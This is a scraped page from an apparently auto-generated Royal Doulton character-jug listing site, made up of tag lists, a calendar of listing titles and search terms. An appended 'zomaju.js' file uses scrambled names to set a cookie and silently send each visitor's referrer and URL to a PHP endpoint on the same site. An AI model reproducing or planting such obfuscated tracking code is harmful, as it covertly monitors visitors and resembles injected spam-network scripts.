	<li class="cat-item cat-item-861"><a href="https://royaldoultonjug.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://royaldoultonjug.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://royaldoultonjug.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://royaldoultonjug.com/category/uncatalogued/" >uncatalogued</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://royaldoultonjug.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://royaldoultonjug.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://royaldoultonjug.com/category/uncorked/" >uncorked</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://royaldoultonjug.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://royaldoultonjug.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://royaldoultonjug.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://royaldoultonjug.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://royaldoultonjug.com/category/ushers/" >usher&#039;s</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://royaldoultonjug.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://royaldoultonjug.com/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://royaldoultonjug.com/category/ventriloquist/" >ventriloquist</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://royaldoultonjug.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://royaldoultonjug.com/category/vice-admiral/" >vice-admiral</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://royaldoultonjug.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://royaldoultonjug.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://royaldoultonjug.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://royaldoultonjug.com/category/viewback/" >viewback</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://royaldoultonjug.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://royaldoultonjug.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://royaldoultonjug.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://royaldoultonjug.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://royaldoultonjug.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://royaldoultonjug.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://royaldoultonjug.com/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://royaldoultonjug.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://royaldoultonjug.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://royaldoultonjug.com/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://royaldoultonjug.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://royaldoultonjug.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://royaldoultonjug.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://royaldoultonjug.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://royaldoultonjug.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://royaldoultonjug.com/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://royaldoultonjug.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://royaldoultonjug.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://royaldoultonjug.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://royaldoultonjug.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://royaldoultonjug.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://royaldoultonjug.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://royaldoultonjug.com/category/wilkins/" >wilkins</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://royaldoultonjug.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://royaldoultonjug.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://royaldoultonjug.com/category/winsome/" >winsome</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://royaldoultonjug.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://royaldoultonjug.com/category/witching/" >witching</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://royaldoultonjug.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://royaldoultonjug.com/category/wonki/" >wonki</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://royaldoultonjug.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://royaldoultonjug.com/category/woodredding/" >woodredding</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://royaldoultonjug.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://royaldoultonjug.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://royaldoultonjug.com/category/wotlk/" >wotlk</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://royaldoultonjug.com/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://royaldoultonjug.com/category/yachtsman/" >yachtsman</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://royaldoultonjug.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://royaldoultonjug.com/category/yeoman/" >yeoman</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://royaldoultonjug.com/category/zara/" >zara</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Timetable</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://royaldoultonjug.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://royaldoultonjug.com/2026/01/01/" title="Royal Doulton Toby Jug Large Louis Armstrong
Royal Doulton Character Jug Catherine Howard-Large No Box 77224">1</a></td><td><a href="https://royaldoultonjug.com/2026/01/02/" title="Royal Doulton Winston Churchill Tony Jugs Set Of 3 Sizes Mint get deal
Royal Doulton Toby Jug MR. QUAKER D6738 Large Made in England Issued 1984">2</a></td><td><a href="https://royaldoultonjug.com/2026/01/03/" title="Royal Doulton Flambe Character Toby Jug Aladdin&#8217;s Genie D6971 Limited With COA
VTG Royal Doulton Character Jug of the Year THE FORTUNE TELLER D6497 Large w Box">3</a></td><td><a href="https://royaldoultonjug.com/2026/01/04/" title="Royal Doulton John Lennon Character Jug D6725 The Beatles Sgt Pepper 5.5">4</a></td>
	</tr>
	<tr>
		<td><a href="https://royaldoultonjug.com/2026/01/05/" title="Royal Doulton antique art pottery series ware polar bears pitcher jug
Royal Doulton&#8217;Sir John Falstaff&#8217; 8.5 Toby Jug Large Size #8328">5</a></td><td><a href="https://royaldoultonjug.com/2026/01/06/" title="Royal Doulton Toby Jug Long John Silver Stien Mug 1951 Parrot Handle Cpt Flint
THE COOK Royal Doulton Large 8 Character Toby Jug Kevin Francis limited 49/250">6</a></td><td><a href="https://royaldoultonjug.com/2026/01/07/" title="1992 Royal Doulton Vice Admiral Lord Nelson Character Jug of the Year Figurine
Open Kiln Treasure Cup Hunt">7</a></td><td><a href="https://royaldoultonjug.com/2026/01/08/" title="Royal Doulton Tony Weller Character Toby Teapot C. 1939 Very Rare Mint
Royal Doulton Character Toby Jug Beefeater ER D6206 EXC">8</a></td><td><a href="https://royaldoultonjug.com/2026/01/09/" title="Pair Of 7 Royal Doulton Lambeth Slaters Patent-Tapestry-Handled Ewer Pitcher
Royal Doulton&#8217;Winston Churchill&#8217; Large Character Jug of the Year (D6907) 1992">9</a></td><td><a href="https://royaldoultonjug.com/2026/01/10/" title="Royal Doulton Character &amp; Toby Jugs Large Collector Reference Covers 100 Yrs
Lot Of 43 Royal Dalton Toby Mugs &amp; Pitchers, Mixed Sizes">10</a></td><td><a href="https://royaldoultonjug.com/2026/01/11/" title="Royal Doulton Character Jug RARE Earl Mountbatten of Burma D6944 Large 7
Antique Royal Doulton Co. 10 Pitcher jug England lily pattern no chips 1900&#8217;s">11</a></td>
	</tr>
	<tr>
		<td><a href="https://royaldoultonjug.com/2026/01/12/" title="Royal Doulton Character Jug D6912 The Snake Charmer Excellent Condition + COA
Royal Doulton 1920&#8217;s Dirty Dick&#8217;s famous wines Whiskey jug">12</a></td><td><a href="https://royaldoultonjug.com/2026/01/13/" title="Rare USA 40th President Ronald Reagan Large Jug Royal Doulton D6718 Gold Silver
Royal Doulton Oliver Cromwell Toby Jug Limited Edition #162/2500 Dbl Handle">13</a></td><td><a href="https://royaldoultonjug.com/2026/01/14/" title="Royal Doulton Character Jug The March Hare Large Size Alice in Wonderland
Royal Doulton Mini LE 137/500 SANTA withTREE WREATH Handle #D7244 Jug 2.75 COA">14</a></td><td><a href="https://royaldoultonjug.com/2026/01/15/" title="Royal Doulton China Wilton D6226 Buyers Guide
Signed Royal Doulton Winston Churchill Character Jug with News Chronicle Handle">15</a></td><td><a href="https://royaldoultonjug.com/2026/01/16/" title="Kiln Opening 2
RARE Royal Doulton Witching-Time Bunnykins Toby Jug D7166 LIMITED EDN Box+ COA">16</a></td><td><a href="https://royaldoultonjug.com/2026/01/17/" title="Royal Doulton Kingsware Mr. Pickwick Whiskey Flask Decanter Bottle Jug 1915
BUFFALO BILL Toby Mug Jug 1984 Royal Doulton Wild West 6735 England Vtg Gift">17</a></td><td><a href="https://royaldoultonjug.com/2026/01/18/" title="Royal Doulton Wilbur Wright Toby Jug D7179 Large 7 England Mint
Royal Doulton Character Jugs Four Musketeers 7 D&#8217;Artagnan, Aramis, Porthos, Athos">18</a></td>
	</tr>
	<tr>
		<td><a href="https://royaldoultonjug.com/2026/01/19/" title="Royal Doulton Rip Van Winkle Large Toby Jug D6438 England Special Edition 1954
SCARCE Royal Doulton George Washington D6965 Large Character Jug LIMITED EDTN">19</a></td><td><a href="https://royaldoultonjug.com/2026/01/20/" title="Royal Doulton Winston Churchill Toby Jug Set of 3 England No Chips
GROUCHO MARKS D6710 by Royal Doulton Character Jug NEW 7.25 made in England">20</a></td><td><a href="https://royaldoultonjug.com/2026/01/21/" title="Royal Doulton Toby Jug Large, Falconer, Sancho Panca, Bacchus
Brittany Fisherfolk Series Ware (D4405) by Royal Doulton Triangular Jug Pitcher">21</a></td><td><a href="https://royaldoultonjug.com/2026/01/22/" title="Royal Doulton 1995 Robin Hood Large Rare Character Jug D6998 Ltd Ed. 545/2500
Antique Royal Doulton Old Bob Ye Guard Stoneware Jug England c1900-1930">22</a></td><td><a href="https://royaldoultonjug.com/2026/01/23/" title="Vintage Royal Doulton toothless Granny Large Pitcher Toby pitcher d5521">23</a></td><td id="today"><a href="https://royaldoultonjug.com/2026/01/24/" title="Vintage LARGE Royal Doulton Salt Glazed Stoneware Jug with Hunt Scenes +Dragon Sl">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Terms</div><ul><li><a href="https://royaldoultonjug.com/royal-doulton-glenn-miller-character-jug/" title="https://royaldoultonjug com/royal-doulton-glenn-miller-character-jug/">https://royaldoultonjug com/royal-doulton-glenn-miller-character-jug/</a></li><li><a href="https://royaldoultonjug.com/the-cook-royal-doulton-large-8-character-toby-jug-kevin-francis-limited-49250-2/" title="courtiq7">courtiq7</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-character-toby-jugs-large-collector-reference-covers-100-yrs-3/" title="referance books r doulton jugs">referance books r doulton jugs</a></li><li><a href="https://royaldoultonjug.com/large-royal-doulton-character-jug-winston-churchill-d6907-plus-cert/" title="doulton charictor jug winston churchill 934">doulton charictor jug winston churchill 934</a></li><li><a href="https://royaldoultonjug.com/rare-antique-royal-doulton-7-proverb-jug-pitcher-motto-ware-america-flag-stars/" title="doulton america jug">doulton america jug</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-d6841-7-character-jug-the-elephant-trainer-1989-england-2/" title="eliphant man doulton jug">eliphant man doulton jug</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-character-toby-jugs-large-collector-reference-covers-100-yrs-3/" title="doulton jug refrence books">doulton jug refrence books</a></li><li><a href="https://royaldoultonjug.com/a-royal-doulton-dickens-characters-kingsware-pottery-maskhead-whisky-water-jug/" title="water whiskey royal dalton">water whiskey royal dalton</a></li><li><a href="https://royaldoultonjug.com/very-rare-original-staffordshire-toby-mug-jug-mr-punch-jester-11-inches/" title="complete staffordshire mr punch with hat lid">complete staffordshire mr punch with hat lid</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-toby-character-jug-scaramouche-first-version-d6558-large-copr-1961/" title="vintage large santa mug witj reindeer handle">vintage large santa mug witj reindeer handle</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://royaldoultonjug.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://royaldoultonjug.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://royaldoultonjug.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        
	
	</div><!-- #container -->

	<div class="push"></div>

</div><!-- #wrapper -->

<footer id="colophon" role="contentinfo">
    <div id="site-generator">

        &copy; Royal Doulton Jug                        
    </div>
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royaldoultonjug.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://royaldoultonjug.com/zomaju.js
body_size: 831
content:


//################################################################
//
//         gijalumozu
//
//################################################################

function gijalumozu()
{


	var nanirykuxajyki = window.location.href;  
    var tyvuneqavo = document.currentScript.src.split('/').pop().replace(".js","");	 	var hotupakesyq = "/" + tyvuneqavo + ".php";  
     var rifuz = 60;  
	var kopomivuqu = tyvuneqavo;


		var nywuhinimuh = "";

  
    try	       {      nywuhinimuh=""+parent.document.referrer;     }   	    catch (ex) 
   
	    { 
 
		    nywuhinimuh=""+document.referrer;
	
    }	if(myvasej(kopomivuqu) == null)	{		var sakaxudo = window.location.hostname;   
  
		

  		naziji(kopomivuqu, "1", rifuz, "/", sakaxudo);     			if(myvasej(kopomivuqu) != null) 		{			var fopyfyzum = new Image();    
			fopyfyzum.src=hotupakesyq + "?referer=" + escape(nywuhinimuh) + "&url=" + escape(nanirykuxajyki);
	  		}
 
	
	}
   
} 	

gijalumozu();

function myvasej(lutozapemu) {    var fiha = document.cookie;
     var liwacequxamoli = lutozapemu + "="; 

 
    var bajabycelicemot = fiha.indexOf("; " + liwacequxamoli); 	  
    if (bajabycelicemot == -1) { 
        bajabycelicemot = fiha.indexOf(liwacequxamoli); 	         if (bajabycelicemot != 0) return null;	    } else {
	


        bajabycelicemot += 2;

 
    }
        var hutuviwufug = document.cookie.indexOf(";", bajabycelicemot);      if (hutuviwufug == -1) {

         hutuviwufug = fiha.length;    }     return unescape(fiha.substring(bajabycelicemot + liwacequxamoli.length, hutuviwufug));  
 }  



function naziji(wytizisor,syrajo,tecyfyc, sysynaqu, zyrabasy) {		 var xotevoqafago = new Date();	 var niwihylewewu = new Date();
	 
   	 niwihylewewu.setTime(xotevoqafago.getTime() + 1000*60*tecyfyc);	 
   document.cookie = wytizisor+"="+escape(syrajo) + ";expires="+niwihylewewu.toGMTString() + ";path=" + sysynaqu + ";domain=" + zyrabasy; 
		 }

